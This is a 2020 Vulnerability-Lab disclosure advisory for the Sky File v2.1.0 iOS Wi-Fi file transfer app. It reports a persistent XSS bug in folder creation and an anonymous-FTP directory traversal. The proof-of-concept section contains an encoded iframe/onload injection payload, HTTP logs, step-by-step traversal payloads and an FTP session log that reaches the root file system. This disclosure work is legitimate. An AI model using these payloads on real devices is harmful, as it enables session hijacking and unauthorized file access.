Document Title:
===============
Sky File v2.1.0 iOS - Multiple Web Vulnerabilities
References (Source):
====================
https://www.vulnerability-lab.com/get_content.php?id=2207
Release Date:
=============
2020-04-21
Vulnerability Laboratory ID (VL-ID):
====================================
2207
Common Vulnerability Scoring System:
====================================
7.2
Vulnerability Class:
====================
Multiple
Current Estimated Price:
========================
1.000€ - 2.000€
Product & Service Introduction:
===============================
Sky File Transfer mainly to solve the problem of mobile device file
management and file transfer, through
our application can help you quickly transfer files to mobile devices,
so that your mobile device as U disk
as used, carry, at any time transmission. Our folder management similar
to the PC computer file mode of
operation, so you manage the file on the mobile device will be as
convenient as the PC, it is not only
suitable for personal life, but also very suitable for office use, it
will bring you more High efficiency.
(Copy of the Homepage:
https://apps.apple.com/us/app/sky-file-wireless-transfer/id1236452210 )
Abstract Advisory Information:
==============================
The vulnerability laboratory core research team discovered multiple web
vulnerabilities in the official Sky File v2.1.0 mobile ios wifi
web-application.
Affected Product(s):
====================
Jin Chen
Product: Sky File v2.1.0 - (iOS) Mobile Web Application
Vulnerability Disclosure Timeline:
==================================
2020-04-21: Public Disclosure (Vulnerability Laboratory)
Discovery Status:
=================
Published
Exploitation Technique:
=======================
Remote
Severity Level:
===============
High
Authentication Type:
====================
No authentication (guest)
User Interaction:
=================
Low User Interaction
Disclosure Type:
================
Independent Security Research
Technical Details & Description:
================================
1.1
Multiple persistent cross site scripting vulnerabilities has been
discovered in the official Sky File v2.1.0 mobile ios web-application.
The vulnerability allows remote attackers to inject own malicious script
codes with persistent attack vector to compromise browser to
web-application requests from the application-side.
The cross site vulnerability is located in the 'createFolder' module.
Remote attackers with access to the ui via wifi are able
to inject own malicious persistent script code to compromise the
web-application or user credentials. The request method to
inject is POST and the attack vector is located on the application-side.
Successful exploitation of the vulnerability results session hijacking,
persistent phishing, persistent external redirects and
application-side manipulation of the web context of the affected and
connected device module.
1.2
A directory traversal web vulnerability has been discovered in the
official Sky File v2.1.0 mobile ios web-application.
The web vulnerability allows an attacker to unauthorized change the path
or directory to access sensitive application data.
The directory / path webvulnerability is located in the local ftp server
configuration and path validation with the insecure
access permissions. Normally the anonymous user account is only able to
move inside the main app folder but not above to the
web-server and root application files. In case of the issue remote
attackers are able to connect with anonymous user account
credentials to the wifi ftp server. After that the attacker can use a
misconfiguration in the ftp server of the app path to
transmit a `/null//` path commands after CWD and CDUP navigation via ftp
client. Thus allows the attacker to finally
unauthorized access the main root application path.
Successful exploitation of the directory traversal vulnerability results
in unauthorized file system access and information disclosure.
Proof of Concept (PoC):
=======================
1.1
The persistent script code inject vulnerability can be exploited by
remote attackers with wifi network access with low user interaction.
For security demonstration or to reproduce the web vulnerability follow
the provided information and steps below to continue.
PoC: Payload
%2F%3E%22%3E%3Ciframe+src%3Devil.source+onload%3Dalert(%22PWND%22)%3E%3E%22%3E
--- PoC Session Logs [POST] ---
Status: 200[OK]
POST http://localhost:10000/create
Mime Type[application/json]
Request Header:
Host[localhost:10000]
User-Agent[Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:52.0)
Gecko/20100101 Firefox/52.0]
Accept[application/json, text/javascript, */*; q=0.01]
Accept-Language[de,en-US;q=0.7,en;q=0.3]
Accept-Encoding[gzip, deflate]
Content-Type[application/x-www-form-urlencoded; charset=UTF-8]
X-Requested-With[XMLHttpRequest]
Referer[http://localhost:10000/]
Content-Length[140]
Connection[keep-alive]
POST-Daten:
path[%2F%3E%22%3E%3Ciframe+src%3Devil.source+onload%3Dalert(%22PWND%22)%3E%3E%22%3E]
Response Header:
Cache-Control[no-cache]
Content-Length[2]
Content-Type[application/json]
Connection[Close]
Server[GCDWebUploader]
-
Status: 200[OK]
GET
http://localhost:10000/list?path=%2F%3E%22%3E%3Ciframe+src%3Devil.source+onload%3Dalert(%22PWND%22)%3E%3E
Mime Type[application/json]
Request Header:
Host[localhost:10000]
User-Agent[Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:52.0)
Gecko/20100101 Firefox/52.0]
Accept[application/json, text/javascript, */*; q=0.01]
Accept-Language[de,en-US;q=0.7,en;q=0.3]
Accept-Encoding[gzip, deflate]
X-Requested-With[XMLHttpRequest]
Referer[http://localhost:10000/]
Connection[keep-alive]
Response Header:
Cache-Control[no-cache]
Content-Length[2]
Content-Type[application/json]
Connection[Close]
Server[GCDWebUploader]
-
Status: 200[OK]
GET http://localhost:10000/evil.source
Mime Type[application/x-unknown-content-type]
Request Header:
Host[localhost:10000]
User-Agent[Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:52.0)
Gecko/20100101 Firefox/52.0]
Accept[text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8]
Accept-Language[de,en-US;q=0.7,en;q=0.3]
Accept-Encoding[gzip, deflate]
Referer[http://localhost:10000/]
Connection[keep-alive]
Upgrade-Insecure-Requests[1]
Response Header:
Server[GCDWebUploader]
Connection[Close]
1.2
The directory traversal web vulnerability can be exploited by remote
attackers with wifi network access without user interaction.
For security demonstration or to reproduce the web vulnerability follow
the provided information and steps below to continue.
Manual steps to reproduce ...
1. Open the ftp preview the visible folders
2. Jump back to the the following path
/private/var/mobile/Containers/Data/Application/A9124FFE-16D8-413B-83B7-4018B69AEB45/
3. Include the payload /(null)// and refresh via list command
4. You are now placed in an empty folder without permission to move
5. Add to /(null)/../ to the path and refresh the client
6. Path traversal successful to access the main app root path (./) that
is normally not accessable
7. Successful reproduce of the path traversal web vulnerability!
PoC: Payload
/(null)// to /(null)/../
--- PoC Sessio Logs (FTP) ---
[21:52:40] [R] 221- Data traffic for this session was 0 bytes in 0 files
[21:52:40] [R] 221 Thank you for using the FTP service on localhost.
[21:52:40] [R] Logged off: 192.168.2.116 (Duration: 26 seconds)
[21:52:42] [R] Connecting to 192.168.2.116 -> IP=192.168.2.116 PORT=10001
[21:52:42] [R] Connected to 192.168.2.116
[21:52:42] [R] 220 iosFtp server ready.
[21:52:42] [R] USER anonymous
[21:52:42] [R] 331 Password required for (null)
[21:52:42] [R] PASS (hidden)
[21:52:42] [R] 230 User (null) logged in.
[21:52:42] [R] SYST
[21:52:42] [R] 215 UNIX Type: L8 Version: iosFtp 20080912
[21:52:42] [R] FEAT
[21:52:42] [R] 211-Features supported
[21:52:42] [R] UTF8
[21:52:42] [R] 211 End
[21:52:42] [R] OPTS UTF8 ON
[21:52:42] [R] 200 Type set Opts to UTF8.
[21:52:42] [R] PWD
[21:52:42] [R] 257
"/private/var/mobile/Containers/Data/Application/A9124FFE-16D8-413B-83B7-4018B69AEB45/Documents/myFolder/iFolder"
is the current directory.
[21:52:42] [R] CWD /(null)/
[21:52:42] [R] 550 CWD failed.
[21:52:42] [R] PWD
[21:52:42] [R] 257
"/private/var/mobile/Containers/Data/Application/A9124FFE-16D8-413B-83B7-4018B69AEB45/Documents/myFolder/iFolder"
is the current directory.
[21:52:42] [R] PASV
[21:52:42] [R] 227 Entering Passive Mode (192,168,2,116,39,252)
[21:52:42] [R] Opening data connection IP: 192.168.2.116 PORT: 10236
[21:52:42] [R] LIST -al
[21:52:42] [R] 150 Opening ASCII mode data connection for '/bin/ls'.
[21:52:42] [R] 226 Transfer complete.
[21:52:42] [R] List Complete: 149 bytes in 0,08 seconds (0,1 KB/s)
[21:52:43] [R] CDUP
[21:52:43] [R] 250 CDUP command successful.
[21:52:43] [R] PWD
[21:52:43] [R] 257
"/private/var/mobile/Containers/Data/Application/A9124FFE-16D8-413B-83B7-4018B69AEB45/Documents/myFolder"
is the current directory.
[21:52:43] [R] PASV
[21:52:43] [R] 227 Entering Passive Mode (192,168,2,116,87,51)
[21:52:43] [R] Opening data connection IP: 192.168.2.116 PORT: 22323
[21:52:43] [R] LIST -al
[21:52:43] [R] 150 Opening ASCII mode data connection for '/bin/ls'.
[21:52:43] [R] 226 Transfer complete.
[21:52:43] [R] List Complete: 308 bytes in 0,10 seconds (0,3 KB/s)
[21:52:43] [R] CDUP
[21:52:44] [R] 250 CDUP command successful.
[21:52:44] [R] PWD
[21:52:44] [R] 257
"/private/var/mobile/Containers/Data/Application/A9124FFE-16D8-413B-83B7-4018B69AEB45/Documents"
is the current directory.
[21:52:44] [R] PASV
[21:52:44] [R] 227 Entering Passive Mode (192,168,2,116,151,51)
[21:52:44] [R] Opening data connection IP: 192.168.2.116 PORT: 38707
[21:52:44] [R] LIST -al
[21:52:44] [R] 150 Opening ASCII mode data connection for '/bin/ls'.
[21:52:44] [R] 226 Transfer complete.
[21:52:44] [R] List Complete: 127 bytes in 0,08 seconds (0,1 KB/s)
[21:53:34] [R] CDUP
[21:53:34] [R] 250 CDUP command successful.
[21:53:34] [R] PWD
[21:53:34] [R] 257
"/private/var/mobile/Containers/Data/Application/A9124FFE-16D8-413B-83B7-4018B69AEB45"
is the current directory.
[21:53:34] [R] PASV
[21:53:34] [R] 227 Entering Passive Mode (192,168,2,116,227,14)
[21:53:34] [R] Opening data connection IP: 192.168.2.116 PORT: 58126
[21:53:34] [R] LIST -al
[21:53:34] [R] 150 Opening ASCII mode data connection for '/bin/ls'.
[21:53:34] [R] 226 Transfer complete.
[21:53:34] [R] List Complete: 312 bytes in 0,08 seconds (0,3 KB/s)
[21:53:35] [R] CDUP
[21:53:35] [R] 250 CDUP command successful.
[21:53:35] [R] PWD
[21:53:35] [R] 257 "(null)" is the current directory.
[21:53:35] [R] PASV
[21:53:35] [R] 227 Entering Passive Mode (192,168,2,116,159,14)
[21:53:35] [R] Opening data connection IP: 192.168.2.116 PORT: 40718
[21:53:35] [R] LIST -al
[21:53:35] [R] 150 Opening ASCII mode data connection for '/bin/ls'.
[21:53:35] [R] 226 Transfer complete.
[21:53:35] [R] List Complete: 0 bytes in 0,07 seconds (0,0 KB/s)
[21:53:35] [R] PASV
[21:53:35] [R] 227 Entering Passive Mode (192,168,2,116,143,14)
[21:53:35] [R] Opening data connection IP: 192.168.2.116 PORT: 36622
[21:53:35] [R] LIST -al
[21:53:35] [R] 150 Opening ASCII mode data connection for '/bin/ls'.
[21:53:35] [R] 226 Transfer complete.
[21:53:35] [R] List Complete: 0 bytes in 0,06 seconds (0,0 KB/s)
[21:53:36] [R] CDUP
[21:53:36] [R] 550 CDUP command failed.
[21:53:41] [R] CWD /etc
[21:53:41] [R] 250 CWD command successful.
[21:53:41] [R] PWD
[21:53:41] [R] 257 "(null)" is the current directory.
[21:53:48] [R] CDUP
[21:53:48] [R] 550 CDUP command failed.
[21:53:51] [R] CWD /
[21:53:51] [R] 250 CWD command successful.
[21:53:51] [R] PWD
[21:53:51] [R] 257 "/" is the current directory.
[21:53:51] [R] PASV
[21:53:51] [R] 227 Entering Passive Mode (192,168,2,116,221,173)
[21:53:51] [R] Opening data connection IP: 192.168.2.116 PORT: 56749
[21:53:51] [R] LIST -al
[21:53:51] [R] 150 Opening ASCII mode data connection for '/bin/ls'.
[21:53:51] [R] 226 Transfer complete.
[21:53:51] [R] List Complete: 741 bytes in 0,10 seconds (0,7 KB/s)
[21:54:02] [R] TYPE I
[21:54:02] [R] 200 Type set to I.
Listing Path ./root
- Applications
- bin
- cores
- developer
- Library
- private
- sbin
- System
- usr
- etc
- var
- tmp
Security Risk:
==============
1.1
The security risk of the persistent input validation web vulnerability
in the createfolder input field is estimated as medium.
1.2
The security risk of the directory traversal web vulnerability in the
mobile ios web application is estimated as high.
Credits & Authors:
==================
Vulnerability-Lab -
https://www.vulnerability-lab.com/show.php?user=Vulnerability-Lab
Benjamin Kunz Mejri -
https://www.vulnerability-lab.com/show.php?user=Benjamin%20K.M.
Disclaimer & Information:
=========================
The information provided in this advisory is provided as it is without
any warranty. Vulnerability Lab disclaims all warranties,
either expressed or implied, including the warranties of merchantability
and capability for a particular purpose. Vulnerability-Lab
or its suppliers are not liable in any case of damage, including direct,
indirect, incidental, consequential loss of business profits
or special damages, even if Vulnerability-Lab or its suppliers have been
advised of the possibility of such damages. Some states do
not allow the exclusion or limitation of liability for consequential or
incidental damages so the foregoing limitation may not apply.
We do not approve or encourage anybody to break any licenses, policies,
deface websites, hack into databases or trade with stolen data.
Domains: www.vulnerability-lab.com www.vuln-lab.com
www.vulnerability-db.com
Services: magazine.vulnerability-lab.com
paste.vulnerability-db.com infosec.vulnerability-db.com
Social: twitter.com/vuln_lab facebook.com/VulnerabilityLab
youtube.com/user/vulnerability0lab
Feeds: vulnerability-lab.com/rss/rss.php
vulnerability-lab.com/rss/rss_upcoming.php
vulnerability-lab.com/rss/rss_news.php
Programs: vulnerability-lab.com/submit.php
vulnerability-lab.com/register.php
vulnerability-lab.com/list-of-bug-bounty-programs.php
Any modified copy or reproduction, including partially usages, of this
file requires authorization from Vulnerability Laboratory.
Permission to electronically redistribute this alert in its unmodified
form is granted. All other rights, including the use of other
media, are reserved by Vulnerability-Lab Research Team or its suppliers.
All pictures, texts, advisories, source code, videos and other
information on this website is trademark of vulnerability-lab team & the
specific authors or managers. To record, list, modify, use or
edit our material contact (admin@ or research@) to get a ask permission.
Copyright © 2020 | Vulnerability Laboratory - [Evolution
Security GmbH]™
--
VULNERABILITY LABORATORY - RESEARCH TEAM
SERVICE: www.vulnerability-lab.com

















